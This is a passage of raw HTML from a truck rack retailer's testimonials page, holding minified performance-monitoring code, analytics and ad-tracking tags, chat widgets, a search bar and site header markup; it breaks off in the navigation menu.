t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=1" />
<meta name="description" content="Content of testimonials section in the home page"><meta name="keywords" content="us rack, testimonials, content, section, home">

<link rel="stylesheet" href="/files/css/wsm_base.css">
<link rel="stylesheet" href="/files/css/bs_min.css">
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/handlebars.js" type="text/javascript"></script><script type="text/javascript" src="/jquery.js"></script>
<script type="text/javascript" src="/wsm.js"></script>
<!--[if lt IE 9]>
    <script type="text/javascript" src="/files/js/respond-min.js"></script>
<![endif]-->
<title>Testimonials</title>
<script>
if (typeof WURFL == 'undefined') {
    WURFL = {
        form_factor: 'Desktop',
        is_mobile : false
    }
}
</script>
    <link rel="canonical" href="https://usrack.com/rt-4005-testimonials.html" />
    <meta name="google-site-verification" content="bOMilpZcp4s5LBNg5SAXUUS4h_iQrpxStt9OBlGIMBU" />
    <meta property="og:site_name" content="US Rack"/>
    <meta property="og:title" content="Testimonials" />
    <meta property="og:type" content="website" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://usrack.com/rt-4005-testimonials.html" />
        <meta property="og:image" content="/files/trex-grilles_homepage-cover_1200x628.jpg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="628" />
    
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Oxygen:300,400,700|Play:400,700&display=swap" rel="stylesheet">
    <link rel="preload" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="stylesheet" href="/files/v2/owl/owl-carousel-min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/animate.css/3.3.0/animate.min.css">
    <link rel="stylesheet" href="/files/v2/css/style.css?v=130315">
    <link rel="stylesheet" href="/files/partslogic/pl-style-integration.css">
    <link rel="icon" type="image/png" href="/files/v2/images/favi.png">
    <script type='text/javascript' src="//wurfl.io/wurfl.js"></script>
        

			<script type="text/javascript">
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1809827252484716'); // Insert your pixel ID here.
			fbq('track', 'PageView', {"currency":"USD","page_name":"resource_topic"});
			</script>
			<noscript><img height='1' width='1' style='display:none'
			src='https://www.facebook.com/tr?id=1809827252484716&ev=PageView&noscript=1'
			/></noscript>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "DR0RHBCJUSMGCKC8", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"H-dOthD8fg7DJ-,udjDuxl72JjzFNHnUueMYGKtwWOMMKczO"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>

<!-- Global site tag (gtag.js) - Google Ads: 683333175 -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-683333175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  // gtag('config', 'UA-7043661-2');
  gtag('config', 'AW-683333175');
</script> -->

                <!-- Google Global Site Tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-7043661-2"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
var gtag_config = {};
gtag('config', 'UA-7043661-2', gtag_config);
var gtag_config = {};
gtag('config', 'AW-1071159983', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1071159983","ecomm_pagetype":"other"});        </script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"17392259"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

<script>
  gtag('config', 'AW-683334351/Cih7CLrLw7kBEM-168UC', {
    'phone_conversion_number': '951-271-3498'
  });
</script>


   

<!-- Hotjar Tracking Code for https://usrack.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3840690,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z33CXDDPJM">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z33CXDDPJM');
</script>

</head>


<body id="page" class=" page_4005 page_4005 env-id-4005 env-name-resource_topic env-zone-resources env-id-4005      ">

<div id="fb-root"></div>
<!--<script>
window.fbAsyncInit = function() {
   FB.init({
      xfbml : true,
      version : 'v5.0'
   });
};
  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
</script>-->

<!--Gorgias Chat Widget Start-->
<!--<script id="gorgias-chat-widget-install-v2" src="https://config.gorgias.chat/gorgias-chat-bundle-loader.js?applicationId=11902"></script>-->
<!--Gorgias Chat Widget End-->



 <div class="topcustom_msg">
<center><b>Winter SALE!! Save up to 20% on Light Duty Racks and Accessories - No Coupon Code Required!!</b></center> 
</div>


<!-- Messenger Chat Plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat Plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "456368261233898");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v13.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

 <!-- Your customer chat code -->
  <div class="fb-customerchat"
    attribution=setup_tool
    page_id="456368261233898"
    theme_color="#194E83"
    logged_in_greeting="Looking for a rack? We are here to help! "
    logged_out_greeting="Looking for a rack? We are here to help! ">
  </div>

<!-- Start of trexbillet Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=494c50c5-f388-45d6-b5df-0e6e9d57f997"> </script>

<!-- End of trexbillet Zendesk Widget script -->

  
    
  <div class="hdr-promo-wrap">
    <div class="container">
        <!--<div class="row mobile-shipping-promo visible-xs">
            <div class="col-xs-12 text-center">
                <span class="lrg-txt">Free Shipping</span>
                <span class="sml-txt">Within The Continental US</span>
            </div>-->
        </div>

    </div>         
</div>

<header class="header-wrap" id="pl-hdr">

    <!-- Pre Header -->
    <div class="pre-header hidden-xs">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 pre-login">
                    <div class="pre-hdr-login">
                         
                                                <a class="my-account" data-toggle="modal" data-target="#loginModal" href="#">
                            <span class="my-account-icon">
                                <i class="fas fa-user"></i>
                            </span>
                            <span>User Login</span>
                        </a>

                        <a href="/account/register.html" class="create-account account-btn" title="Create Account">
                            <span class="my-account-icon">
                                <i class="fas fa-user-plus"></i>
                            </span>
                            <span>Create Account</span>
                        </a>

                                                                    </div>
                    <div class="pre-hdr-social text-right">
                        <ul class="side-nav social-wrap list-unstyled list-inline">
                                                        <li class="sm_fb"><a href="https://www.facebook.com/kayaklovers/" target="_blank" title="Like us Facebook"><i class="fab fa-facebook-square"></i></a></li>
                                                                                    <li class="sm_yt"><a href="https://www.youtube.com/user/LittleWallyDog" target="_blank" title="Watch us on Youtube"><i class="fab fa-youtube"></i></a></li>
                                                                                    <li class="sm_ig"><a href="https://www.instagram.com/us_rack/" target="_blank" title="View us on Instagram"><i class="fab fa-instagram"></i></a></li>
                                                                                                            </ul>
                    </div>

                </div>
            </div>
        </div>
    </div>

    <!-- Main Header -->
    <div class="main-header">
        <div class="container">
            <div class="row"> 

                
                <div class="col-sm-2 col-md-2" id="pl-hdr__logo">
                     <!-- Logo -->
                    <a href="https://usrack.com" title="US Rack Homepage" class="main-logo">
                        <img src="/files/v2/images/usrack-logo.png" alt="Home" />
                    </a>
                </div>

                                    
                    <div class="col-md-7 col-xs-12 col-sm-10" id="pl-searchbar-container">   
                                    
<!-- partslogic_searchbar_with_wrapper_modal component -->

    <!-- This component injects the necessary dependencies to deploy the PartsLogic components. UI Version: 2.0.1 -->

    <script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
    <script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
    <script crossorigin src="https://cdn.jsdelivr.net/npm/@partslogic/ui@2.0.1/build/index.umd.js" ></script>
    <link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@2.0.1/build/index.css" rel="stylesheet" type="text/css" />
    
    

    <div id="pl-search-bar-container" style="flex-grow: 1"></div>
    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', function () {
            window.PartslogicUi.config({ API_KEY: "98f13cde-617a-42a5-9fbb-1e118597c6bf" });

            const searchBarContainer = document.querySelector(
            '#pl-search-bar-container'
            );               
            
            const SearchBar = window.PartslogicUi.PartslogicSearchBarWithWrapperModal;

            const redirect = () => {
                const url = new URL(window.location.href);
                let params = new URLSearchParams(url.search);
                const inputs = document.querySelectorAll('#sui-search-bar-input');
                const q = inputs[1].value;
                params.set('q', q);
                window.location.href = `${window.location.origin}/search.html?${params.toString()}`;
            };

            window.ReactDOM.render(
            window.React.createElement(SearchBar, {
                styled: true,
                onSubmit: redirect,
            }),
                searchBarContainer
            );
        })
    </script>
    <style>
        .Sui-SearchBar--search-button {
            background-color: #194e83 !important;
            color: #ffffff !important;
        }
        .Sui-SearchBar--search-input {
            height: 42px !important;
        }
        .Sui-SearchBar--search-button {
            margin-bottom: 0 !important;
        }
    </style>
    
                         </div>  
                
                <div class="col-sm-5 col-md-3 hdr-phone" id="pl-hdr__phone-lg">
                    <!-- Mobile :: Phone -->
                    <a href="tel:+1-951.270.5388" title="call us" class="phone-link hidden-xs">
                        <i class="fas fa-phone-square"></i>
                        <span class="phone-num hidden-xs">951.270.5388</span>
                        <span class="head_hours hidden-xs">Mon - Fri 8:00 - 5:00 PM PST</span>
                    </a>
                </div>

                <div class="col-md-3 hidden-sm hdr-shipping" style="margin-top: 17px;display: flex;padding: 0px;" id="pl-hdr__promo">
                    <!-- Free Shipping -->
                    <div class="desktop-shipping-promo hidden-xs" style="display:inline;padding-right: 10px;">
                            <img src="/files/images/hdr-internation-icon.png" style="max-width:119px;"/>
                    </div>

                        <!-- Free Shipping -->
<style>
.wsm___app_free_ship {
    font-size: 13px;
    padding-left: 10px;
    display: flex;
    column-gap: 5px;
    border-left: 2px solid #333;
    align-items: center;
    row-gap: 3px !important;
}
.wsm__free_loc {
    font-size: 9px !important;
}
@media only screen and (max-width:1200px){
    .wsm___app_free_ship {
        flex-direction: column;
    }
    .wsm__free_loc {
        font-size: 7px !important;
    }
}
</style>
<div class="desktop-shipping-promo hidden-xs wsm___app_free_ship">
    <!--<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" style="width: 20px;margin-top: -4px;"><!-- Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --> 
    <path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z" style="fill: #333;"></path>
  </svg>-->
    <!--<div>
                            <span class="lrg-txt" style="font-size:13px;">Free Shipping</span>
                            <span class="sml-txt wsm__free_loc">Within The Continental US</span>
    </div>-->

                        </div>

                </div>

                <!-- Mobile :: Navbar Toggle  -->
                <button type="button" class="menu-toggle visible-xs" data-toggle="collapse" data-target="#main-nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <i>Racks</i>
                    <!--<i class="fa fa-bars"></i>-->
                    <i class="fa fa-times"></i>
                </button> 



                <!-- Cart -->
                <div class="cart_widget_wrapper "></div>

                <!-- Searchbar -->
                <!-- <div class="wsm_search" id="searchWrap">
                                    </div> -->

                <!-- Admin Links Mobile -->
                    <div class="mobile-admin-links-wrap flex-wrap">
                        <a href="tel:+1-951.270.5388" title="call us" class="phone-link visible-xs flex-item">
                            <i class="fas fa-phone-square"></i>
                        </a>

                        

                        <a href="#" data-toggle="modal" data-target="#loginModal" class="my-account flex-item mobile-account-btn visible-xs" title="My account">
                            <span class="my-account-icon">
                                <i class="fas fa-user"></i>
                            </span>
                        </a>

                        <!--<a href="/locator.html" class="find-a-dealer mobile-dealer-btn flex-item visible-xs" title="Find A Dealer">
                            <span class="dealer-text">
                                Find A Dealer
                            </span>
                        </a>-->

                    </div>
                

                
            </div>
        </div>
    </div>

    <!-- Top Navigation Menu -->
    <div class="nav-wrap">
        <div class="container">
            <div class="row">
                <nav class="navbar navbar-default">
                    <div class="collapse navbar-collapse" id="main-nav">
                        <ul class="nav navbar-nav nav-main">
                        
            <li class="dropdown meganav zroadz">
                            <a href="#" title="BED COVER RACKS" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span><span>BED COVER RACKS</span>
                            </a>
                            <ul class="dropdown-menu">

                                

                                <div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-8 col-xs-12 col-md-offset-2">
			<div id="fnd_album_navigation" class="fnd_album">
	
						<div class="row">
						<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174421-bed-cover-racks-galleon-racks.html" title="GALLEON RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873733.jpg" alt="GALLEON RACKS" /></span></a>
																													<span class="widget_innerfade_name">GALLEON RACKS</span>
																																		</div>
									<div class="col-xs-6 col-sm-4 columns ">
											<a href="/c-1174425-bed-cover-racks-stake-pocket-racks.html" title="STAKE POCKET RACKS" target="_self"><span class="img_wrap"><img src="https://usrack.com/images/F143873734.jpg" alt="STAKE POCKET RACKS" /></span></a>
																													<span class="widget_innerfade_name">STAKE POCKET RACKS</span>
																																		</div>
